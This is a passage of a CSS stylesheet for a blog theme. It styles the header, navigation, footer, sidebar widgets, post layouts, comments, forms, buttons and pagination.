#header-container .search-panel .submit-btn:hover {
	opacity: 1;
}
#header-container .header-icons-panel {
	width: 240px; height: 26px; position: absolute; background-color: transparent;
}
#header-container .header-icons-panel .icon {
	overflow: hidden; display: block; position: relative; cursor: pointer;
}
#header-container .header-icons-panel .icon img {
	left: 0px;
	top: 0px;
	position: absolute;
}
#header-container #icons {
	top: 10px; text-align: right; right: 40px; position: absolute;
}
#header-container #icons .icon {
	border: 0px currentColor; width: 45px; height: 45px; right: -7px; float: right; position: relative; opacity: 0.8;
}
#header-container #icons .icon img {
	border: currentColor;
}
#header-container #icons .desc {
	font: 10px/10px Verdana; padding: 2px 6px; border-radius: 3px; top: 8px; text-align: right; color: rgb(153, 153, 153); float: right; display: none; position: relative; cursor: default; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0); -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
#header-top-menu {
	font: 11px/11px Arial; margin: 0px auto; padding: 5px 20px 5px 0px; width: 980px; height: 11px; position: relative; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
#header-top-menu .background {
	padding: 5px 20px 5px 0px; top: 0px; width: 980px; height: 11px; right: 0px; position: absolute; opacity: 0.02; background-color: rgb(0, 0, 0);
}
#header-top-menu ul {
	top: 5px; right: 20px; list-style-type: none; list-style-position: inside; position: absolute; z-index: 5;
}
#header-top-menu li {
	padding-left: 15px; float: right;
}
#header-top-menu li.separator {
	background-position: 8px; background-image: url("../images/header/bg-header-menu.png"); background-repeat: no-repeat;
}
#header-top-menu li a {
	color: rgb(136, 136, 136);
}
#header-top-menu li a:hover {
	color: rgb(34, 34, 34);
}
#navigation-wrapper {
	font: 12px/16px Verdana; padding: 0px; border: 0px solid red; width: 960px; height: 2.7em; margin-right: auto; margin-bottom: 0px; margin-left: auto; position: relative; font-size-adjust: none; font-stretch: normal; background-color: black;
}
#page-menu-invidual {
	font: 11px/11px Helvetica; margin: 0px auto; padding: 5px 10px 6px; width: 940px; height: 11px; border-bottom-color: rgb(233, 233, 233); border-bottom-width: 1px; border-bottom-style: solid; font-size-adjust: none; font-stretch: normal; background-color: rgb(238, 238, 238);
}
#page-menu-invidual a {
	background-position: 2px; color: rgb(102, 102, 102); padding-right: 12px; padding-left: 10px; background-image: url("../img/common/menu/subitem.png"); background-repeat: no-repeat;
}
#page-menu-invidual a:hover {
	color: rgb(0, 0, 0); text-decoration: none;
}
#footer {
	margin: 0px auto; width: 1000px; padding-top: 15px; padding-bottom: 5px; clear: both; border-top-color: rgb(224, 224, 224); border-top-width: 1px; border-top-style: solid; background-image: url("../images/footer/bg.png"); background-repeat: repeat-x; background-color: rgb(238, 238, 238);
}
#footer h6 {
	font: 13px/normal Trebuchet MS, Helvetica, sans-serif; color: rgb(0, 0, 0); margin-bottom: 5px; font-size-adjust: none; font-stretch: normal;
}
#footer .links-info-container {
	padding: 0px 20px; width: 960px; margin-bottom: 10px;
}
#footer .links-info-container a {
	font: 11px/20px Verdana; color: rgb(102, 102, 102); font-size-adjust: none; font-stretch: normal;
}
#footer .links-info-container a:hover {
	color: rgb(0, 0, 0);
}
#footer .links-info-container .links {
	padding: 3px 0px; width: 145px; margin-right: 30px; border-left-color: rgb(17, 17, 17); border-left-width: 0px; border-left-style: solid; float: left;
}
#footer .links-info-container .info {
	padding: 3px 0px 3px 10px; width: 240px; border-left-color: rgb(34, 34, 34); border-left-width: 0px; border-left-style: solid; float: left;
}
#footer .links-info-container .info p {
	font: 11px/16px Verdana; margin: 0px; color: rgb(102, 102, 102); text-indent: 0px; font-size-adjust: none; font-stretch: normal;
}
#footer-bottom {
	font: 10px/normal Verdana; margin: auto; padding: 0px 0px 10px; width: 1000px; text-align: center; color: rgb(68, 68, 68); font-size-adjust: none; font-stretch: normal;
}
#footer-bottom .copyright {
	font: 10px/10px Helvetica; padding: 8px 20px; height: 10px; text-align: left; margin-bottom: 15px; border-top-color: rgb(233, 233, 233); border-top-width: 1px; border-top-style: solid; font-size-adjust: none; font-stretch: normal; background-color: rgb(238, 238, 238);
}
#footer-bottom img {
	border: currentColor;
}
#footer-widgetized {
	background-position: top; margin: 0px auto; padding: 20px 20px 0px; width: 960px; border-top-color: rgb(232, 232, 232); border-top-width: 1px; border-top-style: solid; background-image: url("../images/footer/bg_widget.png"); background-repeat: no-repeat; background-color: rgb(248, 248, 248);
}
#footer-widgetized .sidebar-container {
	float: left; -ms-overflow-x: hidden;
}
#footer-widgetized .sidebar-separator {
	width: 20px; height: 40px; float: left;
}
.navigation-tree-container {
	font: 11px/11px Verdana; margin: 0px; padding: 0px 0px 10px; color: rgb(102, 102, 102); font-size-adjust: none; font-stretch: normal;
}
.navigation-tree-container .selected {
	font: inherit; color: rgb(102, 102, 102); text-decoration: none; cursor: default; font-size-adjust: inherit; font-stretch: inherit;
}
.navigation-tree-container .link {
	font: inherit; cursor: pointer; font-size-adjust: inherit; font-stretch: inherit;
}
.navigation-tree-container .link:hover {
	cursor: pointer;
}
.news-page-featured {
	border: 0px solid rgb(221, 221, 221); line-height: 14px; font-size: 11px; background-color: rgb(248, 248, 248);
}
.news-page-featured .text-content {
	padding-right: 15px; padding-bottom: 5px; padding-left: 15px;
}
.news-page-featured .more-link {
	
}
.news-page-featured .image-wrapper {
	overflow: hidden; position: relative;
}
.news-page-featured .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: auto; height: auto; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.news-page-featured .image-wrapper .thumb-wrapper {
	left: 0px; width: 58px; height: 58px; bottom: 30px; display: block; position: absolute; opacity: 0; background-color: rgb(255, 255, 255);
}
.news-page-featured .image-wrapper .thumb-wrapper .image {
	left: 4px; top: 4px; width: 50px; height: 50px; display: block; position: absolute;
}
.news-page-featured .image-wrapper .thumb-wrapper .thumb-triger {
	left: 4px; top: 4px; width: 50px; height: 50px; display: block; z-index: 5; cursor: pointer; opacity: 0; background-image: none; background-color: transparent;
}
.news-page-featured .blog-post-image {
	padding: 0px; border: 0px solid rgb(232, 232, 232);
}
.news-page-featured .blog-post-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 5px; padding-right: 10px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.news-page-featured .blog-post-image-desc-empty {
	height: 10px;
}
.news-page-featured .post-title {
	padding: 5px 0px 3px; margin-bottom: 5px;
}
.news-page-featured .date {
	color: rgb(153, 153, 153); font-size: 10px;
}
.news-page-featured .date:hover {
	color: rgb(153, 153, 153); text-decoration: none;
}
.news-page-featured .post-info {
	padding: 3px 0px; height: 16px; color: rgb(153, 153, 153); line-height: 16px; font-size: 11px; margin-bottom: 10px; border-top-color: rgb(238, 238, 238); border-bottom-color: rgb(238, 238, 238); border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid;
}
.news-page-featured .post-info .separator {
	color: rgb(34, 34, 34);
}
.news-page-featured .post-info a:hover {
	
}
.news-page-featured .post-info .author {
	
}
.news-page-featured .post-info .comments {
	padding: 0px; height: 16px; line-height: 16px; float: right;
}
.sidebar-container-left {
	background-position: right top; padding: 10px 35px 30px 0px; width: 265px; float: left; position: relative; background-image: url("../img/common/sidebar/inside_white_left.png"); background-repeat: repeat-y;
}
.sidebar-container-right {
	padding: 10px 0px 30px 35px; width: 265px; float: right; position: relative; background-image: url("../img/common/sidebar/inside_white_right.png"); background-repeat: repeat-y;
}
.sidebar-container-right .top-section {
	left: 0px; top: 0px; width: 20px; height: 40px; position: absolute; background-image: url("../img/common/sidebar/top_white_right.png"); background-repeat: repeat-y;
}
.sidebar-container-right .bottom-section {
	left: 0px; width: 20px; height: 40px; bottom: 0px; position: absolute; background-image: url("../img/common/sidebar/bottom_white_right.png"); background-repeat: repeat-y;
}
.sidebar-container-left .top-section {
	top: 0px; width: 20px; height: 40px; right: 0px; position: absolute; background-image: url("../img/common/sidebar/top_white_left.png"); background-repeat: repeat-y;
}
.sidebar-container-left .bottom-section {
	width: 20px; height: 40px; right: 0px; bottom: 0px; position: absolute; background-image: url("../img/common/sidebar/bottom_white_left.png"); background-repeat: repeat-y;
}
.dc-widget-wrapper {
	color: rgb(136, 136, 136); padding-bottom: 20px; font-size: 11px;
}
.dc-widget-wrapper ul {
	list-style-position: inside; list-style-image: url("../images/footer/bg_widget.png");
}
.dc-widget-wrapper ul ul {
	margin-left: 15px;
}
.dc-widget-wrapper .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.dc-widget-wrapper .ngg-widget img {
	padding: 0px; border: 1px solid rgb(221, 221, 221);
}
.dc-widget-adv-125 {
	background-color: transparent;
}
.dc-widget-adv-125 .item {
	border: 0px solid red; width: 125px; height: 125px; margin-bottom: 0px; float: left;
}
.dc-widget-adv-125 .separator {
	height: 15px; clear: both;
}
.dc-widget-adv-125 .item img {
	border: 1px solid rgb(136, 136, 136);
}
.dc-widget-adv-big {
	text-align: center; background-color: transparent;
}
.dc-widget-adv-big img {
	border: 0px solid rgb(153, 153, 153);
}
.dc-widget-search {
	
}
.dc-widget-search input {
	width: 210px; float: left;
}
.dc-widget-search .submit-btn {
	width: 22px; height: 22px; margin-left: 8px; float: left; display: block; cursor: pointer; opacity: 0.85; background-image: url("../images/footer/bg_widget.png"); background-repeat: no-repeat; background-color: transparent;
}
.dc-widget-search .submit-btn:hover {
	opacity: 1;
}
.dc-widget-postslider {
	width: 265px; height: 120px; padding-bottom: 25px; position: relative; background-color: transparent;
}
.dc-widget-postslider .slides-wrapper {
	width: 265px; height: 120px; background-color: black;
}
.dc-widget-postslider .slide {
	left: 0px; top: 0px; width: 265px; height: 120px; overflow: hidden; display: none; position: absolute; z-index: 0;
}
.dc-widget-postslider .slide:hover {
	text-decoration: none;
}
.dc-widget-postslider .slide .desc {
	font: bold 10px/14px Verdana; padding: 2px 8px 3px; left: 10px; bottom: 10px; color: rgb(255, 255, 255); margin-right: 10px; display: block; position: absolute; z-index: 10; font-size-adjust: none; font-stretch: normal; opacity: 0.85; background-color: rgb(0, 0, 0);
}
.dc-widget-postslider .slide .desc:hover {
	text-decoration: underline;
}
.dc-widget-postslider .btn-bar {
	left: 0px; width: 265px; height: 20px; bottom: 0px; padding-top: 5px; position: absolute;
}
.dc-widget-postslider .btn-active {
	font: 10px/16px Verdana; padding: 2px; border: 1px solid rgb(221, 221, 221); width: 15px; height: 15px; text-align: center; margin-right: 5px; float: left; display: block; font-size-adjust: none; font-stretch: normal;
}
.dc-widget-postslider .btn {
	font: 10px/16px Verdana; padding: 2px; border: 1px solid rgb(221, 221, 221); width: 15px; height: 15px; text-align: center; margin-right: 5px; float: left; display: block; font-size-adjust: none; font-stretch: normal;
}
.dc-widget-postslider .btn {
	color: rgb(102, 102, 102); cursor: pointer; background-color: transparent;
}
.dc-widget-postslider .btn:hover {
	border: 1px solid rgb(204, 204, 204); text-decoration: none; background-color: rgb(238, 238, 238);
}
.dc-widget-postslider .btn-active {
	border: 1px solid rgb(34, 34, 34); color: rgb(255, 255, 255); cursor: pointer; background-color: rgb(9, 9, 9);
}
.dc-widget-postslider .btn-active:hover {
	text-decoration: none;
}
.dc-widget-recent-posts {
	
}
.dc-widget-recent-posts ul {
	list-style: none;
}
.dc-widget-recent-posts ul li a {
	font-size: 11px; text-decoration: none;
}
.dc-widget-recent-posts ul li a:hover {
	text-decoration: underline;
}
.dc-widget-recent-posts ul .item {
	width: 265px;
}
.dc-widget-recent-posts ul .separator {
	height: 8px;
}
.dc-widget-recent-posts ul .image {
	padding: 0px; border: 1px solid rgb(221, 221, 221); width: 50px; height: 50px; margin-top: 3px; margin-right: 8px; float: left; display: block; background-color: transparent;
}
.dc-widget-recent-posts ul .description {
	width: 195px; float: left;
}
.dc-widget-recent-posts ul .date {
	color: rgb(136, 136, 136); font-size: 10px;
}
.dc-widget-tags ul {
	list-style: none inside;
}
.dc-widget-tags ul li {
	padding: 0px 3px; border-radius: 3px; border: 1px solid rgb(221, 221, 221); margin-right: 5px; margin-bottom: 5px; float: left; -webkit-border-radius: 3px; -moz-border-radius: 3px;
}
.dc-widget-tags ul li:hover {
	border: 1px solid rgb(170, 170, 170);
}
.dc-widget-tags ul li a {
	font: 10px/12px Verdana; color: rgb(102, 102, 102); text-transform: uppercase; text-decoration: none; font-size-adjust: none; font-stretch: normal;
}
.dc-widget-tags ul li a:hover {
	color: rgb(0, 0, 0); text-decoration: none;
}
.dc-widget-featured-posts {
	
}
.dc-widget-featured-posts .image {
	width: 265px; height: 120px; margin-bottom: 5px; display: block;
}
.dc-widget-featured-posts .title {
	margin-bottom: 8px;
}
.dc-widget-featured-posts .description {
	
}
.dc-widget-featured-posts .separator {
	height: 25px;
}
.dc-widget-ngg-images {
	
}
.dc-widget-ngg-images .thumb {
	border: 1px solid rgb(221, 221, 221); margin-right: 5px; margin-bottom: 5px; float: left; display: block; position: relative;
}
.dc-widget-ngg-images .thumb .image {
	display: block;
}
.dc-widget-ngg-images .thumb .triger {
	background-position: center; left: 0px; top: 0px; width: auto; height: auto; display: block; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/footer/bg_widget.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.dc-widget-ngg-images .link-wrapper {
	text-align: left; line-height: 11px;
}
.home-posts-main-stream {
	padding-top: 0px; padding-bottom: 5px; background-color: transparent;
}
.home-posts-main-stream .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.blog-post-small {
	padding: 12px 10px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid; cursor: pointer;
}
.blog-post-small:hover {
	background-color: rgb(244, 244, 244);
}
.blog-post-small .more-link {
	
}
.blog-post-small .async-img-s {
	background-color: rgb(255, 255, 255);
}
.blog-post-small .left-content {
	width: 100px; float: left; position: relative;
}
.blog-post-small .left-image {
	padding: 3px; border: 1px solid rgb(238, 238, 238); width: 90px; height: 90px; display: block;
}
.blog-post-small .time {
	height: 9px; text-align: left; color: rgb(187, 187, 187); text-transform: uppercase; line-height: 10px; padding-top: 5px; font-family: Helvetica; font-size: 10px; margin-bottom: 0px; float: right;
}
.blog-post-small .left-image-triger {
	left: 4px; top: 4px; width: 90px; height: 90px; display: block; position: absolute; background-color: transparent;
}
.blog-post-small .right-content {
	width: 490px; margin-left: 10px; float: right;
}
.blog-post-small .date {
	line-height: 11px; font-size: 11px; margin-bottom: 4px;
}
.blog-post-small .text {
	line-height: 15px; font-size: 11px;
}
.blog-post-small .text p {
	margin-bottom: 5px;
}
.blog-post-small .post-title {
	padding: 5px 0px; margin-bottom: 5px;
}
.blog-post-medium {
	padding: 15px 10px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid; cursor: pointer;
}
.blog-post-medium-border-top {
	border-top-color: rgb(238, 238, 238); border-top-width: 1px; border-top-style: solid;
}
.blog-post-medium:hover {
	background-color: rgb(244, 244, 244);
}
.blog-post-medium .more-link {
	
}
.blog-post-medium .async-img-s {
	background-color: rgb(255, 255, 255);
}
.blog-post-medium .left-content {
	width: 110px; float: left; position: relative;
}
.blog-post-medium .left-image {
	padding: 3px; border: 1px solid rgb(238, 238, 238); width: 140px; height: 140px; display: block;
}
.blog-post-medium .left-image-triger {
	left: 4px; top: 4px; width: 140px; height: 140px; display: block; position: absolute; background-color: transparent;
}
.blog-post-medium .right-content {
	width: 440px; margin-left: 10px; float: right;
}
.blog-post-medium .date {
	line-height: 11px; font-size: 11px; margin-bottom: 4px;
}
.blog-post-medium .time {
	height: 9px; text-align: left; color: rgb(187, 187, 187); text-transform: uppercase; line-height: 10px; padding-top: 5px; font-family: Helvetica; font-size: 10px; margin-bottom: 0px; float: right;
}
.blog-post-medium .text {
	line-height: 15px; font-size: 11px;
}
.blog-post-medium .text p {
	margin-bottom: 5px;
}
.blog-post-medium .post-title {
	padding: 5px 0px; margin-bottom: 5px;
}
.blog-post-medium .post-tags {
	font: 11px/14px Arial; margin: 3px 0px 0px; color: rgb(68, 68, 68); text-decoration: none; font-size-adjust: none; font-stretch: normal;
}
.blog-post-medium .post-tags .name {
	color: rgb(85, 85, 85);
}
.blog-post-medium .post-tags .tag {
	text-decoration: none;
}
.blog-post-medium .post-tags .tag:hover {
	text-decoration: underline;
}
.blog-post-medium .post-info {
	padding: 3px 0px; height: 16px; color: rgb(153, 153, 153); line-height: 16px; font-size: 11px; margin-bottom: 10px; border-top-color: rgb(238, 238, 238); border-bottom-color: rgb(238, 238, 238); border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid;
}
.blog-post-medium .post-info .separator {
	color: rgb(221, 221, 221);
}
.blog-post-medium .post-info a:hover {
	
}
.blog-post-medium .post-info .date {
	
}
.blog-post-medium .post-info .author {
	
}
.blog-post-medium .post-info .comments {
	padding: 0px; height: 16px; line-height: 16px; float: right;
}
.blog-post {
	
}
.blog-post .more-link {
	
}
.blog-post-separator {
	height: 45px;
}
.blog-post .image-wrapper {
	overflow: hidden; position: relative;
}
.blog-post .image-wrapper .triger {
	background-position: right bottom; left: 0px; top: 0px; width: auto; height: auto; position: absolute; z-index: 5; cursor: pointer; opacity: 0; background-image: url("../images/common/zoom64.png"); background-repeat: no-repeat; background-color: rgb(0, 0, 0);
}
.blog-post .image-wrapper .thumb-wrapper {
	left: 0px; width: 58px; height: 58px; bottom: 30px; display: block; position: absolute; opacity: 0; background-color: rgb(255, 255, 255);
}
.blog-post .image-wrapper .thumb-wrapper .image {
	left: 4px; top: 4px; width: 50px; height: 50px; display: block; position: absolute;
}
.blog-post .image-wrapper .thumb-wrapper .thumb-triger {
	left: 4px; top: 4px; width: 50px; height: 50px; display: block; z-index: 5; cursor: pointer; opacity: 0; background-image: none; background-color: transparent;
}
.blog-post .blog-post-image {
	padding: 0px; border: 0px solid rgb(232, 232, 232);
}
.blog-post .blog-post-image-desc {
	height: 10px; text-align: right; color: rgb(136, 136, 136); line-height: 10px; padding-top: 3px; font-family: Helvetica; font-size: 10px; margin-bottom: 6px;
}
.blog-post .blog-post-image-desc-empty {
	height: 10px;
}
.blog-post .video-wrapper {
	line-height: 16px; font-size: 11px; margin-bottom: 0px;
}
.blog-post .video-wrapper p {
	text-align: center; margin-bottom: 0px;
}
.blog-post .post-title {
	padding: 5px 0px; margin-bottom: 5px; border-top-color: rgb(221, 221, 221); border-bottom-color: rgb(221, 221, 221); border-top-width: 0px; border-bottom-width: 0px; border-top-style: dashed; border-bottom-style: dashed;
}
.blog-post .post-info {
	padding: 3px 0px; height: 16px; color: rgb(153, 153, 153); line-height: 16px; font-size: 11px; margin-bottom: 10px; border-top-color: rgb(238, 238, 238); border-bottom-color: rgb(238, 238, 238); border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid;
}
.blog-post .post-info .separator {
	color: rgb(221, 221, 221);
}
.blog-post .post-info a:hover {
	
}
.blog-post .post-info .date {
	
}
.blog-post .post-info .author {
	
}
.blog-post .post-info .comments {
	padding: 0px; height: 16px; line-height: 16px; float: right;
}
.blog-post .post-tags {
	font: 11px/14px Arial; margin: 0px; color: rgb(68, 68, 68); text-decoration: none; font-size-adjust: none; font-stretch: normal;
}
.blog-post .post-tags .name {
	color: rgb(85, 85, 85);
}
.blog-post .post-tags .tag {
	text-decoration: none;
}
.blog-post .post-tags .tag:hover {
	text-decoration: underline;
}
.blog-facebook-twitter {
	width: 240px; margin-top: 15px; margin-bottom: 15px;
}
.blog-facebook-twitter .item {
	clear: both; float: left;
}
.blog-post-author {
	line-height: 1px; margin-top: 30px; background-color: transparent;
}
.blog-post-author .avatar {
	width: 60px; height: 60px; margin-right: 10px; float: left; display: block;
}
.blog-post-author .content {
	font: 12px/17px Verdana; width: 545px; float: right; font-size-adjust: none; font-stretch: normal;
}
.blog-post-author .content .name {
	font: 15px/15px Trebuchet MS; color: rgb(51, 153, 204); display: block; font-size-adjust: none; font-stretch: normal;
}
.blog-post-author .content .about-author {
	font: 11px/11px Trebuchet MS; color: rgb(136, 136, 136); padding-top: 3px; display: block; font-size-adjust: none; font-stretch: normal;
}
.blog-post-author .content .desc {
	line-height: 14px; padding-top: 7px; font-size: 11px;
}
.blog-post-related {
	margin-top: 30px;
}
.blog-post-related .item {
	width: 143px; float: left; display: block; background-color: rgb(255, 255, 255);
}
.blog-post-related .item .thumb-wrapper {
	padding: 4px; border: 1px solid rgb(221, 221, 221); width: 133px; height: 88px; margin-bottom: 3px;
}
.blog-post-related .item .title {
	line-height: 14px; font-size: 11px;
}
.blog-post-related .separator {
	height: 20px; clear: both;
}
.blog-post-related .add-margin {
	margin-right: 16px;
}
#respond {
	padding-bottom: 10px; margin-top: 5px; position: relative; background-color: transparent;
}
#respond .cancel-respond {
	padding-top: 5px;
}
#respond .cancel-respond a {
	font: 10px/16px Verdana; padding-left: 2px; font-size-adjust: none; font-stretch: normal;
}
#respond .cancel-respond a:hover {
	
}
#comments-section {
	padding: 0px; clear: both; margin-top: 40px; margin-bottom: 10px;
}
#comments-section .comment-list {
	padding-left: 0px; margin-left: 0px;
}
#comments-section .comment-list li {
	list-style: none; padding-top: 0px;
}
#comments-section .comment-list li li {
	margin-left: 40px;
}
#comments-section h2 {
	text-align: left; text-transform: uppercase; padding-bottom: 10px; margin-top: 0px; margin-bottom: 10px;
}
#comments-section .comment {
	padding-top: 6px; margin-bottom: 20px;
}
#comments-section .comment .content {
	padding-top: 3px; margin-left: 80px; border-top-color: rgb(238, 238, 238); border-top-width: 1px; border-top-style: solid;
}
#comments-section .comment .content-no-margin {
	margin-left: 0px;
}
#comments-section .comment .content span.marked {
	color: rgb(170, 170, 170); font-family: Verdana; font-size: 10px;
}
#comments-section .comment .gravatar {
	width: 60px; height: 60px; margin-top: 4px; margin-right: 0px; float: left;
}
#comments-section .comment .gravatar span.author-url {
	font: 10px/14px Verdana; text-align: center; color: rgb(34, 34, 34); text-decoration: none; display: none; cursor: default; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .gravatar a.author-url {
	font: 10px/14px Verdana; text-align: center; color: rgb(170, 170, 170); display: block; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .gravatar a.author-url:hover {
	
}
#comments-section .comment .author {
	font: 15px/15px Verdana; color: rgb(34, 34, 34); text-decoration: none; margin-bottom: 8px; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .date {
	font: 10px/normal Verdana; color: rgb(136, 136, 136); padding-top: 3px; margin-bottom: 5px; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .when {
	font: 9px/10px Verdana; color: rgb(136, 136, 136); text-transform: uppercase; padding-top: 3px; margin-bottom: 3px; float: right; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .text {
	font: 11px/16px Verdana; font-size-adjust: none; font-stretch: normal;
}
#comments-section .comment .text p {
	font: 11px/16px Verdana; font-size-adjust: none; font-stretch: normal;
}
#comments-section .reply {
	float: right;
}
#comments-section .reply a {
	font-size: 10px;
}
#comments-section .comment .to-approve {
	color: rgb(102, 102, 102); font-size: 10px; float: left;
}
.comments-page-links {
	font: 11px/12px Verdana; padding: 0px; height: 20px; margin-bottom: 30px; font-size-adjust: none; font-stretch: normal;
}
.comments-page-links a {
	font: 11px/12px Verdana; margin: 0px 2px 2px 0px; padding: 4px 6px 5px; border: 1px solid rgb(222, 222, 222); color: rgb(85, 85, 85); text-decoration: none; float: left; display: block; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.comments-page-links a:hover {
	text-decoration: underline; background-color: rgb(242, 242, 242);
}
.comments-page-links .dots {
	color: rgb(153, 153, 153); padding-right: 5px; padding-left: 5px; float: left;
}
.comments-page-links .prev:hover {
	text-decoration: none;
}
.comments-page-links .next:hover {
	text-decoration: none;
}
.comments-page-links .current {
	font: 12px/12px Verdana; margin: 0px 4px 2px 2px; padding: 4px 6px 5px; border: 1px solid rgb(34, 34, 34); color: rgb(255, 255, 255); text-decoration: none; float: left; display: block; cursor: default; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0);
}
.comments-page-links .current:hover {
	text-decoration: none;
}
.comments-page-links .before {
	font: 11px/18px Verdana; padding: 3px; color: rgb(85, 85, 85); text-transform: none; margin-right: 4px; float: left; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
input[type=text] {
	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204); font: 12px/normal Verdana; padding: 3px 6px 3px 5px; color: rgb(68, 68, 68); font-size-adjust: none; font-stretch: normal; background-image: url("../images/form/bg.png"); background-repeat: repeat-x; background-color: transparent;
}
input[type=password] {
	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204); font: 12px/normal Verdana; padding: 3px 6px 3px 5px; color: rgb(68, 68, 68); font-size-adjust: none; font-stretch: normal; background-image: url("../images/form/bg.png"); background-repeat: repeat-x; background-color: transparent;
}
.common-form {
	margin: 0px;
}
.common-form .button {
	margin-top: 10px;
}
.common-form form {
	margin: 0px;
}
.common-form h3 {
	text-align: left; margin-top: 0px; margin-bottom: 20px;
}
.common-form .text-ctrl {
	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204); font: 12px/normal Verdana; padding: 3px 6px 3px 5px; width: 250px; color: rgb(68, 68, 68); margin-top: 5px; font-size-adjust: none; font-stretch: normal; background-image: url("../images/form/bg.png"); background-repeat: repeat-x; background-color: transparent;
}
.common-form .textarea-ctrl {
	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204); font: 12px/normal Verdana; padding: 5px 6px 3px 5px; width: 80%; height: 140px; color: rgb(68, 68, 68); margin-top: 5px; max-height: 140px; max-width: 80%; font-size-adjust: none; font-stretch: normal; background-image: url("../img/common/form/boxbg.png"); background-repeat: repeat-x; background-color: transparent;
}
.common-form .invalid {
	border: 1px solid rgb(187, 0, 0);
}
.common-form .valid {
	border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204) rgb(221, 221, 221) rgb(221, 221, 221) rgb(204, 204, 204);
}
.common-form p {
	text-indent: 0px; font-size: 11px; margin-top: 10px; margin-bottom: 0px;
}
.common-form span.required {
	color: rgb(85, 85, 85);
}
.common-form span.result {
	color: rgb(136, 136, 136); padding-top: 5px; font-size: 11px; display: block; visibility: hidden;
}
.common-form .search-type {
	background-color: transparent;
}
.common-form .search-type-label {
	font: 11px/18px Verdana; color: rgb(136, 136, 136); font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.common-form .cbox {
	padding-bottom: 4px; padding-left: 16px; margin-right: 5px; cursor: pointer; background-image: url("../img/common_files/checkbox_no.png"); background-repeat: no-repeat;
}
.common-form .cbox-selected {
	padding-bottom: 4px; padding-left: 16px; margin-right: 5px; cursor: pointer; background-image: url("../img/common_files/checkbox_yes.png"); background-repeat: no-repeat;
}
.clear {
	width: 100%; overflow: hidden;
}
a.button {
	background: url("../img/common/btn/bg_button_a.gif") no-repeat right top; font: 12px/normal arial, sans-serif; height: 24px; color: rgb(68, 68, 68); padding-right: 18px; text-decoration: none; margin-right: 6px; float: left; display: block; font-size-adjust: none; font-stretch: normal;
}
a.button span {
	background: url("../img/common/btn/bg_button_span.gif") no-repeat; padding: 5px 0px 5px 18px; line-height: 14px; display: block;
}
a.button:active {
	background-position: right bottom; color: rgb(0, 0, 0);
}
a.button:active span {
	background-position: left bottom; padding: 6px 0px 4px 18px;
}
a.dc-btn-small {
	font: 12px/12px arial, sans-serif; padding: 9px 18px; border: 1px solid rgb(221, 221, 221); height: 12px; color: rgb(34, 34, 34); text-decoration: none; margin-top: 10px; margin-right: 6px; float: left; display: block; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
a.dc-btn-small:hover {
	color: rgb(255, 255, 255); background-color: rgb(4, 4, 4);
}
a.dc-btn-small:active {
	color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);
}
.page-post-pagination {
	background-position: center 10px; padding: 20px 0px 0px; margin-top: 3px; margin-bottom: 10px; background-repeat: no-repeat;
}
.page-post-pagination .pages {
	font: 11px/18px Verdana; padding: 3px; color: rgb(85, 85, 85); text-transform: none; margin-right: 4px; float: left; font-size-adjust: none; font-stretch: normal;
}
.page-post-pagination .separator {
	padding: 3px 3px 3px 0px; color: rgb(187, 187, 187); margin-right: 4px; margin-left: 6px; float: left;
}
.page-post-pagination a {
	font: 11px/12px Verdana; margin: 0px 2px 2px 0px; padding: 4px 6px 5px; border: 1px solid rgb(222, 222, 222); color: rgb(85, 85, 85); text-decoration: none; float: left; display: block; font-size-adjust: none; font-stretch: normal; background-color: transparent;
}
.page-post-pagination a:hover {
	text-decoration: underline; background-color: rgb(242, 242, 242);
}
.page-post-pagination a.current {
	font: 12px/12px Verdana; margin: 0px 4px 2px 2px; padding: 4px 6px 5px; border: 1px solid rgb(34, 34, 34); color: rgb(255, 255, 255); text-decoration: none; float: left; display: block; cursor: default; font-size-adjust: none; font-stretch: normal; background-color: rgb(0, 0, 0);
}
.page-post-pagination a.current:hover {
	text-decoration: none;
}
.page-post-pagination a.next-prev:hover {
	text-decoration: none;
}
.page-links {
	background-position: center 10px; padding: 15px 0px 0px; clear: both; margin-bottom: 10px; background-repeat: no-repeat;
}
